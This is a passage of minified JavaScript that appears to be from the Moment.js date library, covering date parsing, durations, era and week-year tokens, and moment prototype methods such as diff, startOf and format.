Da(e,a,t,s,n,r){var d=[function(e){var a=parseInt(e,10);{if(a<=49)return 2e3+a;if(a<=999)return 1900+a}return a}(e),je.indexOf(a),parseInt(t,10),parseInt(s,10),parseInt(n,10)];return r&&d.push(parseInt(r,10)),d}function Ta(e){var a,t,s,n,r=fa.exec(e._i.replace(/\\([^)]*\\)|[\\n\\t]/g,\" \").replace(/(\\s\\s+)/g,\" \").replace(/^\\s\\s*/,\"\").replace(/\\s\\s*$/,\"\"));if(r){if(a=Da(r[4],r[3],r[2],r[5],r[6],r[7]),t=r[1],s=a,n=e,t&&Ve.indexOf(t)!==new Date(s[0],s[1],s[2]).getDay()&&(L(n).weekdayMismatch=!0,!void(n._isValid=!1)))return;e._a=a,e._tzm=function(e,a,t){if(e)return pa[e];if(a)return 0;var s=parseInt(t,10),n=s%100;return 60*((s-n)/100)+n}(r[8],r[9],r[10]),e._d=Ne.apply(null,e._a),e._d.setUTCMinutes(e._d.getUTCMinutes()-e._tzm),L(e).rfc2822=!0}else e._isValid=!1}function ga(e,a,t){return null!=e?e:null!=a?a:t}function wa(e){var a,t,s,n,r,d,i,_=[];if(!e._d){for(d=e,i=new Date(M.now()),s=d._useUTC?[i.getUTCFullYear(),i.getUTCMonth(),i.getUTCDate()]:[i.getFullYear(),i.getMonth(),i.getDate()],e._w&&null==e._a[ke]&&null==e._a[pe]&&function(e){var a,t,s,n,r,d,i,_,o;null!=(a=e._w).GG||null!=a.W||null!=a.E?(r=1,d=4,t=ga(a.GG,e._a[fe],Ce(Ha(),1,4).year),s=ga(a.W,1),((n=ga(a.E,1))<1||7<n)&&(_=!0)):(r=e._locale._week.dow,d=e._locale._week.doy,o=Ce(Ha(),r,d),t=ga(a.gg,e._a[fe],o.year),s=ga(a.w,o.week),null!=a.d?((n=a.d)<0||6<n)&&(_=!0):null!=a.e?(n=a.e+r,(a.e<0||6<a.e)&&(_=!0)):n=r);s<1||s>Ie(t,r,d)?L(e)._overflowWeeks=!0:null!=_?L(e)._overflowWeekday=!0:(i=Re(t,s,n,r,d),e._a[fe]=i.year,e._dayOfYear=i.dayOfYear)}(e),null!=e._dayOfYear&&(r=ga(e._a[fe],s[fe]),(e._dayOfYear>Fe(r)||0===e._dayOfYear)&&(L(e)._overflowDayOfYear=!0),t=Ne(r,0,e._dayOfYear),e._a[pe]=t.getUTCMonth(),e._a[ke]=t.getUTCDate()),a=0;a<3&&null==e._a[a];++a)e._a[a]=_[a]=s[a];for(;a<7;a++)e._a[a]=_[a]=null==e._a[a]?2===a?1:0:e._a[a];24===e._a[De]&&0===e._a[Te]&&0===e._a[ge]&&0===e._a[we]&&(e._nextDay=!0,e._a[De]=0),e._d=(e._useUTC?Ne:function(e,a,t,s,n,r,d){var i;return e<100&&0<=e?(i=new Date(e+400,a,t,s,n,r,d),isFinite(i.getFullYear())&&i.setFullYear(e)):i=new Date(e,a,t,s,n,r,d),i}).apply(null,_),n=e._useUTC?e._d.getUTCDay():e._d.getDay(),null!=e._tzm&&e._d.setUTCMinutes(e._d.getUTCMinutes()-e._tzm),e._nextDay&&(e._a[De]=24),e._w&&void 0!==e._w.d&&e._w.d!==n&&(L(e).weekdayMismatch=!0)}}function va(e){if(e._f!==M.ISO_8601)if(e._f!==M.RFC_2822){e._a=[],L(e).empty=!0;for(var a,t,s,n,r,d,i,_=\"\"+e._i,o=_.length,m=0,u=E(e._f,e._locale).match(j)||[],l=0;l<u.length;l++)t=u[l],(a=(_.match(Me(t,e))||[])[0])&&(0<(s=_.substr(0,_.indexOf(a))).length&&L(e).unusedInput.push(s),_=_.slice(_.indexOf(a)+a.length),m+=a.length),O[t]?(a?L(e).empty=!1:L(e).unusedTokens.push(t),r=t,i=e,null!=(d=a)&&h(ce,r)&&ce[r](d,i._a,i,r)):e._strict&&!a&&L(e).unusedTokens.push(t);L(e).charsLeftOver=o-m,0<_.length&&L(e).unusedInput.push(_),e._a[De]<=12&&!0===L(e).bigHour&&0<e._a[De]&&(L(e).bigHour=void 0),L(e).parsedDateParts=e._a.slice(0),L(e).meridiem=e._meridiem,e._a[De]=function(e,a,t){var s;if(null==t)return a;return null!=e.meridiemHour?e.meridiemHour(a,t):(null!=e.isPM&&((s=e.isPM(t))&&a<12&&(a+=12),s||12!==a||(a=0)),a)}(e._locale,e._a[De],e._meridiem),null!==(n=L(e).era)&&(e._a[fe]=e._locale.erasConvertYear(n,e._a[fe])),wa(e),la(e)}else Ta(e);else ka(e)}function ba(e){var a,t,s=e._i,n=e._f;return e._locale=e._locale||ua(e._l),null===s||void 0===n&&\"\"===s?y({nullInput:!0}):(\"string\"==typeof s&&(e._i=s=e._locale.preparse(s)),D(s)?new k(la(s)):(d(s)?e._d=s:i(n)?function(e){var a,t,s,n,r,d,i=!1;if(0===e._f.length)return L(e).invalidFormat=!0,e._d=new Date(NaN);for(n=0;n<e._f.length;n++)r=0,d=!1,a=p({},e),null!=e._useUTC&&(a._useUTC=e._useUTC),a._f=e._f[n],va(a),Y(a)&&(d=!0),r+=L(a).charsLeftOver,r+=10*L(a).unusedTokens.length,L(a).score=r,i?r<s&&(s=r,t=a):(null==s||r<s||d)&&(s=r,t=a,d&&(i=!0));l(e,t||a)}(e):n?va(e):r(t=(a=e)._i)?a._d=new Date(M.now()):d(t)?a._d=new Date(t.valueOf()):\"string\"==typeof t?function(e){var a=ya.exec(e._i);null===a?(ka(e),!1===e._isValid&&(delete e._isValid,Ta(e),!1===e._isValid&&(delete e._isValid,e._strict?e._isValid=!1:M.createFromInputFallback(e)))):e._d=new Date(+a[1])}(a):i(t)?(a._a=u(t.slice(0),function(e){return parseInt(e,10)}),wa(a)):_(t)?function(e){var a,t;e._d||(t=void 0===(a=J(e._i)).day?a.date:a.day,e._a=u([a.year,a.month,t,a.hour,a.minute,a.second,a.millisecond],function(e){return e&&parseInt(e,10)}),wa(e))}(a):m(t)?a._d=new Date(t):M.createFromInputFallback(a),Y(e)||(e._d=null),e))}function Sa(e,a,t,s,n){var r,d={};return!0!==a&&!1!==a||(s=a,a=void 0),!0!==t&&!1!==t||(s=t,t=void 0),(_(e)&&o(e)||i(e)&&0===e.length)&&(e=void 0),d._isAMomentObject=!0,d._useUTC=d._isUTC=n,d._l=t,d._i=e,d._f=a,d._strict=s,(r=new k(la(ba(d))))._nextDay&&(r.add(1,\"d\"),r._nextDay=void 0),r}function Ha(e,a,t,s){return Sa(e,a,t,s,!1)}M.createFromInputFallback=t(\"value provided is not in a recognized RFC2822 or ISO format. moment construction falls back to js Date(), which is not reliable across all browsers and versions. Non RFC2822/ISO date formats are discouraged. Please refer to http://momentjs.com/guides/#/warnings/js-date/ for more info.\",function(e){e._d=new Date(e._i+(e._useUTC?\" UTC\":\"\"))}),M.ISO_8601=function(){},M.RFC_2822=function(){};var ja=t(\"moment().min is deprecated, use moment.max instead. http://momentjs.com/guides/#/warnings/min-max/\",function(){var e=Ha.apply(null,arguments);return this.isValid()&&e.isValid()?e<this?this:e:y()}),xa=t(\"moment().max is deprecated, use moment.min instead. http://momentjs.com/guides/#/warnings/min-max/\",function(){var e=Ha.apply(null,arguments);return this.isValid()&&e.isValid()?this<e?this:e:y()});function Pa(e,a){var t,s;if(1===a.length&&i(a[0])&&(a=a[0]),!a.length)return Ha();for(t=a[0],s=1;s<a.length;++s)a[s].isValid()&&!a[s][e](t)||(t=a[s]);return t}var Oa=[\"year\",\"quarter\",\"month\",\"week\",\"day\",\"hour\",\"minute\",\"second\",\"millisecond\"];function Wa(e){var a=J(e),t=a.year||0,s=a.quarter||0,n=a.month||0,r=a.week||a.isoWeek||0,d=a.day||0,i=a.hour||0,_=a.minute||0,o=a.second||0,m=a.millisecond||0;this._isValid=function(e){var a,t,s=!1;for(a in e)if(h(e,a)&&(-1===ye.call(Oa,a)||null!=e[a]&&isNaN(e[a])))return!1;for(t=0;t<Oa.length;++t)if(e[Oa[t]]){if(s)return!1;parseFloat(e[Oa[t]])!==G(e[Oa[t]])&&(s=!0)}return!0}(a),this._milliseconds=+m+1e3*o+6e4*_+1e3*i*60*60,this._days=+d+7*r,this._months=+n+3*s+12*t,this._data={},this._locale=ua(),this._bubble()}function Aa(e){return e instanceof Wa}function Ea(e){return e<0?-1*Math.round(-1*e):Math.round(e)}function Fa(e,t){W(e,0,0,function(){var e=this.utcOffset(),a=\"+\";return e<0&&(e=-e,a=\"-\"),a+H(~~(e/60),2)+t+H(~~e%60,2)})}Fa(\"Z\",\":\"),Fa(\"ZZ\",\"\"),le(\"Z\",me),le(\"ZZ\",me),Le([\"Z\",\"ZZ\"],function(e,a,t){t._useUTC=!0,t._tzm=Na(me,e)});var za=/([\\+\\-]|\\d\\d)/gi;function Na(e,a){var t,s,n=(a||\"\").match(e);return null===n?null:0===(s=60*(t=((n[n.length-1]||[])+\"\").match(za)||[\"-\",0,0])[1]+G(t[2]))?0:\"+\"===t[0]?s:-s}function Ja(e,a){var t,s;return a._isUTC?(t=a.clone(),s=(D(e)||d(e)?e.valueOf():Ha(e).valueOf())-t.valueOf(),t._d.setTime(t._d.valueOf()+s),M.updateOffset(t,!1),t):Ha(e).local()}function Ra(e){return-Math.round(e._d.getTimezoneOffset())}function Ca(){return!!this.isValid()&&(this._isUTC&&0===this._offset)}M.updateOffset=function(){};var Ia=/^(-|\\+)?(?:(\\d*)[. ])?(\\d+):(\\d+)(?::(\\d+)(\\.\\d*)?)?$/,Ua=/^(-|\\+)?P(?:([-+]?[0-9,.]*)Y)?(?:([-+]?[0-9,.]*)M)?(?:([-+]?[0-9,.]*)W)?(?:([-+]?[0-9,.]*)D)?(?:T(?:([-+]?[0-9,.]*)H)?(?:([-+]?[0-9,.]*)M)?(?:([-+]?[0-9,.]*)S)?)?$/;function Ga(e,a){var t,s,n,r=e,d=null;return Aa(e)?r={ms:e._milliseconds,d:e._days,M:e._months}:m(e)||!isNaN(+e)?(r={},a?r[a]=+e:r.milliseconds=+e):(d=Ia.exec(e))?(t=\"-\"===d[1]?-1:1,r={y:0,d:G(d[ke])*t,h:G(d[De])*t,m:G(d[Te])*t,s:G(d[ge])*t,ms:G(Ea(1e3*d[we]))*t}):(d=Ua.exec(e))?(t=\"-\"===d[1]?-1:1,r={y:Va(d[2],t),M:Va(d[3],t),w:Va(d[4],t),d:Va(d[5],t),h:Va(d[6],t),m:Va(d[7],t),s:Va(d[8],t)}):null==r?r={}:\"object\"==typeof r&&(\"from\"in r||\"to\"in r)&&(n=function(e,a){var t;if(!e.isValid()||!a.isValid())return{milliseconds:0,months:0};a=Ja(a,e),e.isBefore(a)?t=Ba(e,a):((t=Ba(a,e)).milliseconds=-t.milliseconds,t.months=-t.months);return t}(Ha(r.from),Ha(r.to)),(r={}).ms=n.milliseconds,r.M=n.months),s=new Wa(r),Aa(e)&&h(e,\"_locale\")&&(s._locale=e._locale),Aa(e)&&h(e,\"_isValid\")&&(s._isValid=e._isValid),s}function Va(e,a){var t=e&&parseFloat(e.replace(\",\",\".\"));return(isNaN(t)?0:t)*a}function Ba(e,a){var t={};return t.months=a.month()-e.month()+12*(a.year()-e.year()),e.clone().add(t.months,\"M\").isAfter(a)&&--t.months,t.milliseconds=a-e.clone().add(t.months,\"M\"),t}function Ka(s,n){return function(e,a){var t;return null===a||isNaN(+a)||(w(n,\"moment().\"+n+\"(period, number) is deprecated. Please use moment().\"+n+\"(number, period). See http://momentjs.com/guides/#/warnings/add-inverted-param/ for more info.\"),t=e,e=a,a=t),qa(this,Ga(e,a),s),this}}function qa(e,a,t,s){var n=a._milliseconds,r=Ea(a._days),d=Ea(a._months);e.isValid()&&(s=null==s||s,d&&We(e,B(e,\"Month\")+d*t),r&&K(e,\"Date\",B(e,\"Date\")+r*t),n&&e._d.setTime(e._d.valueOf()+n*t),s&&M.updateOffset(e,r||d))}Ga.fn=Wa.prototype,Ga.invalid=function(){return Ga(NaN)};var Za=Ka(1,\"add\"),$a=Ka(-1,\"subtract\");function Qa(e){return\"string\"==typeof e||e instanceof String}function Xa(e){return D(e)||d(e)||Qa(e)||m(e)||function(a){var e=i(a),t=!1;e&&(t=0===a.filter(function(e){return!m(e)&&Qa(a)}).length);return e&&t}(e)||function(e){var a,t,s=_(e)&&!o(e),n=!1,r=[\"years\",\"year\",\"y\",\"months\",\"month\",\"M\",\"days\",\"day\",\"d\",\"dates\",\"date\",\"D\",\"hours\",\"hour\",\"h\",\"minutes\",\"minute\",\"m\",\"seconds\",\"second\",\"s\",\"milliseconds\",\"millisecond\",\"ms\"];for(a=0;a<r.length;a+=1)t=r[a],n=n||h(e,t);return s&&n}(e)||null==e}function et(e,a){if(e.date()<a.date())return-et(a,e);var t=12*(a.year()-e.year())+(a.month()-e.month()),s=e.clone().add(t,\"months\"),n=a-s<0?(a-s)/(s-e.clone().add(t-1,\"months\")):(a-s)/(e.clone().add(1+t,\"months\")-s);return-(t+n)||0}function at(e){var a;return void 0===e?this._locale._abbr:(null!=(a=ua(e))&&(this._locale=a),this)}M.defaultFormat=\"YYYY-MM-DDTHH:mm:ssZ\",M.defaultFormatUtc=\"YYYY-MM-DDTHH:mm:ss[Z]\";var tt=t(\"moment().lang() is deprecated. Instead, use moment().localeData() to get the language configuration. Use moment().locale() to change languages.\",function(e){return void 0===e?this.localeData():this.locale(e)});function st(){return this._locale}var nt=126227808e5;function rt(e,a){return(e%a+a)%a}function dt(e,a,t){return e<100&&0<=e?new Date(e+400,a,t)-nt:new Date(e,a,t).valueOf()}function it(e,a,t){return e<100&&0<=e?Date.UTC(e+400,a,t)-nt:Date.UTC(e,a,t)}function _t(e,a){return a.erasAbbrRegex(e)}function ot(){for(var e=[],a=[],t=[],s=[],n=this.eras(),r=0,d=n.length;r<d;++r)a.push(he(n[r].name)),e.push(he(n[r].abbr)),t.push(he(n[r].narrow)),s.push(he(n[r].name)),s.push(he(n[r].abbr)),s.push(he(n[r].narrow));this._erasRegex=new RegExp(\"^(\"+s.join(\"|\")+\")\",\"i\"),this._erasNameRegex=new RegExp(\"^(\"+a.join(\"|\")+\")\",\"i\"),this._erasAbbrRegex=new RegExp(\"^(\"+e.join(\"|\")+\")\",\"i\"),this._erasNarrowRegex=new RegExp(\"^(\"+t.join(\"|\")+\")\",\"i\")}function mt(e,a){W(0,[e,e.length],0,a)}function ut(e,a,t,s,n){var r;return null==e?Ce(this,s,n).year:((r=Ie(e,s,n))<a&&(a=r),function(e,a,t,s,n){var r=Re(e,a,t,s,n),d=Ne(r.year,0,r.dayOfYear);return this.year(d.getUTCFullYear()),this.month(d.getUTCMonth()),this.date(d.getUTCDate()),this}.call(this,e,a,t,s,n))}W(\"N\",0,0,\"eraAbbr\"),W(\"NN\",0,0,\"eraAbbr\"),W(\"NNN\",0,0,\"eraAbbr\"),W(\"NNNN\",0,0,\"eraName\"),W(\"NNNNN\",0,0,\"eraNarrow\"),W(\"y\",[\"y\",1],\"yo\",\"eraYear\"),W(\"y\",[\"yy\",2],0,\"eraYear\"),W(\"y\",[\"yyy\",3],0,\"eraYear\"),W(\"y\",[\"yyyy\",4],0,\"eraYear\"),le(\"N\",_t),le(\"NN\",_t),le(\"NNN\",_t),le(\"NNNN\",function(e,a){return a.erasNameRegex(e)}),le(\"NNNNN\",function(e,a){return a.erasNarrowRegex(e)}),Le([\"N\",\"NN\",\"NNN\",\"NNNN\",\"NNNNN\"],function(e,a,t,s){var n=t._locale.erasParse(e,s,t._strict);n?L(t).era=n:L(t).invalidEra=e}),le(\"y\",ie),le(\"yy\",ie),le(\"yyy\",ie),le(\"yyyy\",ie),le(\"yo\",function(e,a){return a._eraYearOrdinalRegex||ie}),Le([\"y\",\"yy\",\"yyy\",\"yyyy\"],fe),Le([\"yo\"],function(e,a,t,s){var n;t._locale._eraYearOrdinalRegex&&(n=e.match(t._locale._eraYearOrdinalRegex)),t._locale.eraYearOrdinalParse?a[fe]=t._locale.eraYearOrdinalParse(e,n):a[fe]=parseInt(e,10)}),W(0,[\"gg\",2],0,function(){return this.weekYear()%100}),W(0,[\"GG\",2],0,function(){return this.isoWeekYear()%100}),mt(\"gggg\",\"weekYear\"),mt(\"ggggg\",\"weekYear\"),mt(\"GGGG\",\"isoWeekYear\"),mt(\"GGGGG\",\"isoWeekYear\"),z(\"weekYear\",\"gg\"),z(\"isoWeekYear\",\"GG\"),C(\"weekYear\",1),C(\"isoWeekYear\",1),le(\"G\",_e),le(\"g\",_e),le(\"GG\",ae,$),le(\"gg\",ae,$),le(\"GGGG\",re,X),le(\"gggg\",re,X),le(\"GGGGG\",de,ee),le(\"ggggg\",de,ee),Ye([\"gggg\",\"ggggg\",\"GGGG\",\"GGGGG\"],function(e,a,t,s){a[s.substr(0,2)]=G(e)}),Ye([\"gg\",\"GG\"],function(e,a,t,s){a[s]=M.parseTwoDigitYear(e)}),W(\"Q\",0,\"Qo\",\"quarter\"),z(\"quarter\",\"Q\"),C(\"quarter\",7),le(\"Q\",Z),Le(\"Q\",function(e,a){a[pe]=3*(G(e)-1)}),W(\"D\",[\"DD\",2],\"Do\",\"date\"),z(\"date\",\"D\"),C(\"date\",9),le(\"D\",ae),le(\"DD\",ae,$),le(\"Do\",function(e,a){return e?a._dayOfMonthOrdinalParse||a._ordinalParse:a._dayOfMonthOrdinalParseLenient}),Le([\"D\",\"DD\"],ke),Le(\"Do\",function(e,a){a[ke]=G(e.match(ae)[0])});var lt=V(\"Date\",!0);W(\"DDD\",[\"DDDD\",3],\"DDDo\",\"dayOfYear\"),z(\"dayOfYear\",\"DDD\"),C(\"dayOfYear\",4),le(\"DDD\",ne),le(\"DDDD\",Q),Le([\"DDD\",\"DDDD\"],function(e,a,t){t._dayOfYear=G(e)}),W(\"m\",[\"mm\",2],0,\"minute\"),z(\"minute\",\"m\"),C(\"minute\",14),le(\"m\",ae),le(\"mm\",ae,$),Le([\"m\",\"mm\"],Te);var Mt=V(\"Minutes\",!1);W(\"s\",[\"ss\",2],0,\"second\"),z(\"second\",\"s\"),C(\"second\",15),le(\"s\",ae),le(\"ss\",ae,$),Le([\"s\",\"ss\"],ge);var ht,ct,Lt=V(\"Seconds\",!1);for(W(\"S\",0,0,function(){return~~(this.millisecond()/100)}),W(0,[\"SS\",2],0,function(){return~~(this.millisecond()/10)}),W(0,[\"SSS\",3],0,\"millisecond\"),W(0,[\"SSSS\",4],0,function(){return 10*this.millisecond()}),W(0,[\"SSSSS\",5],0,function(){return 100*this.millisecond()}),W(0,[\"SSSSSS\",6],0,function(){return 1e3*this.millisecond()}),W(0,[\"SSSSSSS\",7],0,function(){return 1e4*this.millisecond()}),W(0,[\"SSSSSSSS\",8],0,function(){return 1e5*this.millisecond()}),W(0,[\"SSSSSSSSS\",9],0,function(){return 1e6*this.millisecond()}),z(\"millisecond\",\"ms\"),C(\"millisecond\",16),le(\"S\",ne,Z),le(\"SS\",ne,$),le(\"SSS\",ne,Q),ht=\"SSSS\";ht.length<=9;ht+=\"S\")le(ht,ie);function Yt(e,a){a[we]=G(1e3*(\"0.\"+e))}for(ht=\"S\";ht.length<=9;ht+=\"S\")Le(ht,Yt);ct=V(\"Milliseconds\",!1),W(\"z\",0,0,\"zoneAbbr\"),W(\"zz\",0,0,\"zoneName\");var yt=k.prototype;function ft(e){return e}yt.add=Za,yt.calendar=function(e,a){1===arguments.length&&(arguments[0]?Xa(arguments[0])?(e=arguments[0],a=void 0):function(e){for(var a=_(e)&&!o(e),t=!1,s=[\"sameDay\",\"nextDay\",\"lastDay\",\"nextWeek\",\"lastWeek\",\"sameElse\"],n=0;n<s.length;n+=1)t=t||h(e,s[n]);return a&&t}(arguments[0])&&(a=arguments[0],e=void 0):a=e=void 0);var t=e||Ha(),s=Ja(t,this).startOf(\"day\"),n=M.calendarFormat(this,s)||\"sameElse\",r=a&&(v(a[n])?a[n].call(this,t):a[n]);return this.format(r||this.localeData().calendar(n,this,Ha(t)))},yt.clone=function(){return new k(this)},yt.diff=function(e,a,t){var s,n,r;if(!this.isValid())return NaN;if(!(s=Ja(e,this)).isValid())return NaN;switch(n=6e4*(s.utcOffset()-this.utcOffset()),a=N(a)){case\"year\":r=et(this,s)/12;break;case\"month\":r=et(this,s);break;case\"quarter\":r=et(this,s)/3;break;case\"second\":r=(this-s)/1e3;break;case\"minute\":r=(this-s)/6e4;break;case\"hour\":r=(this-s)/36e5;break;case\"day\":r=(this-s-n)/864e5;break;case\"week\":r=(this-s-n)/6048e5;break;default:r=this-s}return t?r:U(r)},yt.endOf=function(e){var a,t;if(void 0===(e=N(e))||\"millisecond\"===e||!this.isValid())return this;switch(t=this._isUTC?it:dt,e){case\"year\":a=t(this.year()+1,0,1)-1;break;case\"quarter\":a=t(this.year(),this.month()-this.month()%3+3,1)-1;break;case\"month\":a=t(this.year(),this.month()+1,1)-1;break;case\"week\":a=t(this.year(),this.month(),this.date()-this.weekday()+7)-1;break;case\"isoWeek\":a=t(this.year(),this.month(),this.date()-(this.isoWeekday()-1)+7)-1;break;case\"day\":case\"date\":a=t(this.year(),this.month(),this.date()+1)-1;break;case\"hour\":a=this._d.valueOf(),a+=36e5-rt(a+(this._isUTC?0:6e4*this.utcOffset()),36e5)-1;break;case\"minute\":a=this._d.valueOf(),a+=6e4-rt(a,6e4)-1;break;case\"second\":a=this._d.valueOf(),a+=1e3-rt(a,1e3)-1;break}return this._d.setTime(a),M.updateOffset(this,!0),this},yt.format=function(e){e=e||(this.isUtc()?M.defaultFormatUtc:M.defaultFormat);var a=A(this,e);return this.localeData().postformat(a)},yt.from=function(e,a){return this.isValid()&&(D(e)&&e.isValid()||Ha(e).isValid())?Ga({to:this,from:e}).locale(this.locale()).humanize(!a):this.localeData().invalidDate()},yt.fromNow=function(e){return this.from(Ha(),e)},yt.to=function(e,a){return this.isValid()&&(D(e)&&e.isValid()||Ha(e).isValid())?Ga({from:this,to:e}).locale(this.locale()).humanize(!a):this.localeData().invalidDate()},yt.toNow=function(e){return this.to(Ha(),e)},yt.get=function(e){return v(this[e=N(e)])?this[e]():this},yt.invalidAt=function(){return L(this).overflow},yt.isAfter=function(e,a){var t=D(e)?e:Ha(e);return!(!this.isValid()||!t.isValid())&&(\"millisecond\"===(a=N(a)||\"millisecond\")?this.valueOf()>t.valueOf():t.valueOf()<this.clone().startOf(a).valueOf())},yt.isBefore=function(e,a){var t=D(e)?e:Ha(e);return!(!this.isValid()||!t.isValid())&&(\"millisecond\"===(a=N(a)||\"millisecond\")?this.valueOf()<t.valueOf():this.clone().endOf(a).valueOf()<t.valueOf())},yt.isBetween=function(e,a,t,s){var n=D(e)?e:Ha(e),r=D(a)?a:Ha(a);return!!(this.isValid()&&n.isValid()&&r.isValid())&&((\"(\"===(s=s||\"()\")[0]?this.isAfter(n,t):!this.isBefore(n,t))&&(\")\"===s[1]?this.isBefore(r,t):!this.isAfter(r,t)))},yt.isSame=function(e,a){var t,s=D(e)?e:Ha(e);return!(!this.isValid()||!s.isValid())&&(\"millisecond\"===(a=N(a)||\"millisecond\")?this.valueOf()===s.valueOf():(t=s.valueOf(),this.clone().startOf(a).valueOf()<=t&&t<=this.clone().endOf(a).valueOf()))},yt.isSameOrAfter=function(e,a){return this.isSame(e,a)||this.isAfter(e,a)},yt.isSameOrBefore=function(e,a){return this.isSame(e,a)||this.isBefore(e,a)},yt.isValid=function(){return Y(this)},yt.lang=tt,yt.locale=at,yt.localeData=st,yt.max=xa,yt.min=ja,yt.parsingFlags=function(){return l({},L(this))},yt.set=function(e,a){if(\"object\"==typeof e)for(var t=function(e){var a,t=[];for(a in e)h(e,a)&&t.push({unit:a,priority:R[a]});return t.sort(function(e,a){return e.priority-a.priority}),t}(e=J(e)),s=0;s<t.length;s++)this[t[s].unit](e[t[s].unit]);else if(v(this[e=N(e)]))return this[e](a);return this},yt.startOf=function(e){var a,t;if(void 0===(e=N(e))||\"millisecond\"===e||!this.isValid())return this;switch(t=this._isUTC?it:dt,e){case\"year\":a=t(this.year(),0,1);break;case\"quarter\":a=t(this.year(),this.month()-this.month()%3,1);break;case\"month\":a=t(this.year(),this.month(),1);break;case\"week\":a=t(this.year(),this.month(),this.date()-this.weekday());break;case\"isoWeek\":a=t(this.year(),this.month(),this.date()-(this.isoWeekday()-1));break;case\"day\":case\"date\":a=t(this.year(),this.month(),this.date());break;case\"hour\":a=this._d.valueOf(),a-=rt(a+(this._isUTC?0:6e4*this.utcOffset()),36e5);break;case\"minute\":a=this._d.valueOf(),a-=rt(a,6e4);break;case\"second\":a=this._d.valueOf(),a-=rt(a,1e3);break}return this._d.setTime(a),M.updateOffset(this,!0),this},yt.subtract=$a,yt.toArray=function(){var e=this;return[e.year(),e.month(),e.date(),e.hour(),e.minute(),e.second(),e.millisecond()]},yt.toObject=function(){var e=this;return{years:e.year(),months:e.month(),date:e.date(),hours:e.hours(),minutes:e.minutes(),seconds:e.seconds(),milliseconds:e.milliseconds()}},yt.toDate=function(){return new Date(this.valueOf())},yt.toISOString=function(e){if(!this.isValid())return null;var a=!0!==e,t=a?this.clone().utc():this;return t.year()<0||9999<t.year()?A(t,a?\"YYYYYY-MM-DD[T]HH:mm:ss.SSS[Z]\":\"YYYYYY-MM-DD[T]HH:mm:ss.SSSZ\"):v(Date.prototype.toISOString)?a?this.toDate().toISOString():new Date(this.valueOf()+60*this.utcOffset()*1e3).toISOString().replace(\"Z\",A(t,\"Z\")):A(t,a?\"YYYY-MM-DD[T]HH:mm:ss.SSS[Z]\":\"YYYY-MM-DD[T]HH:mm:ss.SSSZ\")},yt.inspect=function(){if(!this.isValid())return\"moment.invalid(/* \"+this._i+\" */)\";var e,a,t,s=\"moment\",n=\"\";return this.isLocal()||(s=0===this.utcOffset()?\"moment.utc\":\"moment.parseZone\",n=\"Z\"),e=\"[\"+s+'(\"]',a=0<=this.year()&&this.year()<=9999?\"YYYY\":\"YYYYYY\",t=n+'[\")]',this.format(e+a+\"-MM-DD[T]HH:mm:ss.SSS\"+t)},\"undefined\"!=typeof Symbol&&null!=Symbol.for&&(yt[Symbol.for(\"nodejs.util.inspect.custom\")]=function(){return\"Moment<\"+this.format()+\">\"}),yt.toJSON=function(){return this.isValid()?this.toISOString():null},yt.toString=function(){return this.clone().locale(\"en\").format(\"ddd MMM DD YYYY HH:mm:ss [GMT]ZZ\")},yt.unix=function(){return Math.floor(this.valueOf()/1e3)},yt.valueOf=function(){return this._d.valueOf()-6e4*(this._offset||0)},yt.creationData=function(){return{input:this._i,format:this._f,locale:this._locale,isUTC:this._isUTC,strict:this._strict}},yt.eraName=function(){for(var e,a=this.localeData().eras(),t=0,s=a.length;t<s;++t){if(e=this.clone().startOf(\"day\").valueOf(),a[t].since<=e&&e<=a[t].until)return a[t].name;if(a[t].until<=e&&e<=a[t].since)return a[t].name}return\"\"},yt.eraNarrow=function(){for(var e,a=this.localeData().eras(),t=0,s=a.length;t<s;++t){if(e=this.clone().startOf(\"day\").valueOf(),a[t].since<=e&&e<=a[t].until)return a[t].narrow;if(a[t].until<=e&&e<=a[t].since)return a[t].narrow}return\"\"},yt.eraAbbr=function(){for(var e,a=this.localeData().eras(),t=0,s=a.length;t<s;++t){if(e=this.clone().startOf(\"day\").valueOf(),a[t].since<=e&&e<=a[t].until)return a[t].abbr;if(a[t].until<=e&&e<=a[t].since)return a[t].abbr}return\"\"},yt.eraYear=function(){for(var e,a,t=this.localeData().eras(),s=0,n=t.length;s<n;++s)if(e=t[s].since<=t[s].until?1:-1,a=this.clone().startOf(\"day\").valueOf(),t[s].since<=a&&a<=t[s].until||t[s].until<=a&&a<=t[s].since)return(this.year()-M(t[s].since).year())*e+t[s].offset;return this.year()},yt.year=ze,yt.isLeapYear=function(){return I(this.year())},yt.weekYear=function(e){return ut.call(this,e,this.week(),this.weekday(),this.localeData()._week.dow,this.localeData()._week.doy)},yt.isoWeekYear=function(e){return ut.call(this,e,this.isoWeek(),this.isoWeekday(),1,4)},yt.quarter=yt.quarters=function(e){return null==e?Math.ceil((this.month()+1)/3):this.month(3*(e-1)+this.month()%3)},yt.month=Ae,yt.daysInMonth=function(){return Se(this.year(),this.month())},yt.week=yt.weeks=function(e){var a=this.localeData().week(this);return null==e?a:this.add(7*(e-a),\"d\")},yt.isoWeek=yt.isoWeeks=function(e){var a=Ce(this,1,4).week;return null==e?a:this.add(7*(e-a),\"d\")},yt.weeksInYear=function(){var e=this.localeData()._week;return Ie(this.year(),e.dow,e.doy)},yt.weeksInWeekYear=function(){var e=this.localeData()._week;return Ie(this.weekYear(),e.dow,e.doy)},yt.isoWeeksInYear=function(){return Ie(this.year(),1,4)},yt.isoWeeksInISOWeekYear=function(){return Ie(this.isoWeekYear(),1,4)},yt.date=lt,yt.day=yt.days=function(e){if(!this.isValid())return null!=e?this:NaN;var a,t,s=this._isUTC?this._d.getUTCDay():this._d.getDay();return null!=e?(a=e,t=this.localeData(),e=\"string\"!=typeof a?a:isNaN(a)?\"number\"==typeof(a=t.weekdaysParse(a))?a:null:parseInt(a,10),this.add(e-s,\"d\")):s},yt.weekday=function(e){if(!this.isValid())return null!=e?this:NaN;var a=(this.day()+7-this.localeData()._week.dow)%7;return null==e?a:this.add(e-a,\"d\")},yt.isoWeekday=function(e){if(!this.isValid())return null!=e?this:NaN;if(null==e)return this.day()||7;var a,t,s=(a=e,t=this.localeData(),\"string\"==typeof a?t.weekdaysParse(a)%7||7:isNaN(a)?null:a);return this.day(this.day()%7?s:s-7)},yt.dayOfYear=function(e){var a=Math.round((this.clone().startOf(\"day\")-this.clone().startOf(\"year\"))/864e5)+1;return null==e?a:this.add(e-a,\"d\")},yt.hour=yt.hours=aa,yt.minute=yt.minutes=Mt,yt.second=yt.seconds=Lt,yt.millisecond=yt.milliseconds=ct,yt.utcOffset=function(e,a,t){var s,n=this._offset||0;if(!this.isValid())return null!=e?this:NaN;if(null==e)return 